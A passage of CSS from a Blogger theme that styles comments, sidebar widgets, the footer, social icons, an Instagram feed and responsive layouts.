.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {
display:inline-block;
margin:0;
color:#fff;
font-family:'Merriweather',sans-serif;
font-weight:500;
text-transform:uppercase;
font-size:13px;
height:32px;
line-height:32px;
padding-left:10px
}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#898989;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#898989}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{
font-family:'Merriweather',sans-serif;
text-transform:uppercase;
color:#fff;
font-weight:400;
background-color:#222;
height:32px;
font-size:10px;
letter-spacing:1px
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#898989;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{
clear:both;
text-align:center;
margin:0;
font-family:'Merriweather',sans-serif
}
.index .blog-pager,.index #blog-pager{
display:block
}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 1px solid #c5c5c5;
display: inline-block;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{
decoration:none;
color:#898989
}
.showpageOf{
display:none;
font-size:0
}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;
background: #fff;
}
.sidebar h2{
position: relative;
margin: -8px 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#898989}
.tab-opt li a{
text-align:center;
padding:0;
color:#fff;
font-weight:500;
font-size:11px;
text-transform:uppercase;
height:32px;
line-height:32px;
letter-spacing:1px;
font-family:'Merriweather',sans-serif;
display:block
}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{
margin-bottom:20px
}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{
padding-top:0
}
.list-label-widget-content li{
display:block;
padding:6px 0;
border-bottom:1px dotted #f0f0f0;
position:relative
}
.list-label-widget-content li:first-child{
padding:0 0 6px
}
.list-label-widget-content li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{
content:"\f105";
font-family:Fontawesome;
margin-right:6px;
font-size:14px;
color:#222
}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{
color:#222;
font-size:13px;
font-weight:400
}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{
color:#fff;
font-size:13px;
font-weight:400
}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{
color:#898989
}
.list-label-widget-content li span:last-child{
color:#aaa;
font-size:13px;
font-weight:400;
float:right
}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#898989}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#898989;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{
margin:0 10px 0 0 !important;
width:80px;
height:80px;
float:left;
overflow:hidden
}
.PopularPosts .item-snippet{
display:none
}
.PopularPosts ul li img{
padding:0;
width:80px;
height:80px
}
.PopularPosts .widget-content ul li{
overflow:hidden;
padding:15px 0;
border-top: 1px solid #eee;
}
.sidebar .PopularPosts .widget-content ul li:first-child{
padding-top:0;
border-top:none;
}
.PopularPosts ul li a{
color: #000;
font-size: 13px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.PopularPosts ul li a:hover{
color:#898989
}
.PopularPosts .item-title{
margin:0;
padding:0
}
.PopularPosts .item-title .popular_span{
color:#C4C4C4;
font-size:13px;
font-style:normal;
line-height:21px;
margin-top:3px
}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
padding-bottom:15px;
padding-top:15px;
}
ul.roma-widget li a .post-title h6 {
line-height: 22px;
}
ul.roma-widget :hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
.post-image:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 30px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 20px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{
position:relative;
overflow:hidden;
padding:0
}
.cmmwidget li{
background:none!important;
clear:both;
list-style:none;
word-break:break-all;
display:block;
overflow:hidden;
margin:0;
padding:10px 0
}
.cmmwidget li span{
margin-top:4px;
color:#aaa;
display:block;
font-family:'Merriweather',sans-serif,sans-serif;line-height:1.3em;
text-transform:lowercase;
font-size:12px;
font-weight:400
}
.avatarRound{
width:45px;
height:45px
}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#898989}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{
color:#222;
line-height:1.33;
display:block;
padding:15px 0 0;
transition:all .0s ease;
-webkit-transition:all .0s ease;
-moz-transition:all .0s ease;
-o-transition:all .0s ease
}
.post-nav li:hover a{
color:#898989
}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{
background-color:#fff;
}
#footer{
display:block;
overflow:
hidden;width:100%;
border-bottom: 1px solid #0e0e0e;
border-top: 1px solid #0e0e0e;
color: #000;
}
.footer-sections{
overflow:hidden;
margin:0 auto;
padding:50px 0
}
.sect-left{
display:inline-block;
float:left;
width:31%;
margin-right:3%
margin-bottom:40px;
text-align:Center;
padding:10px;
}
.sect-left .widget:nth-child(2){
margin-top:15px
}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{
position:relative;
margin-bottom:20px;
border-bottom:1px solid #343434;
width:99.50%;
text-align:Center;
}
.sect-left h2{
color: #000;
font-family: 'Merriweather',sans-serif;
position: relative;
display: inline-block;
font-size: 15px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
margin-bottom:20px;
z-index: 1;
text-align:Center;
}
.sect-left h2 a{
color:#fff
}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#898989}
.footer-wrapper{
background-color:#fff;
color:#000;
display:block;
overflow:hidden;
padding:15px 0 13px;
width:100%
}
.footer-wrapper .footer-sec{
margin:0 auto
}
.footer-wrapper .copyright{
font-size:12px;
color:#000;
letter-spacing:1px;
font-weight:300;
text-align:center;
}
.footer-wrapper .copyright a{
color:#000:
}
.footer-wrapper .copyright a:hover{
color:#000;
}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#898989}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#898989}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Merriweather', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:31%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Logo01{
fill:#white;
width:600px;
}
@media only screen and (max-width: 979px) {
#Logo01{
width:300px;
}
}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 45px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
@media only screen and (max-width: 620px) {
.item .post, .static_page .post {
    padding: 0px;
 border: 0px solid #eee;
}
.post img{
width:100%;
}
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;padding-bottom:30px;text-align:center;border-bottom:1px solid #343434;}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:30px; border-bottom: 1px solid #343434;}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
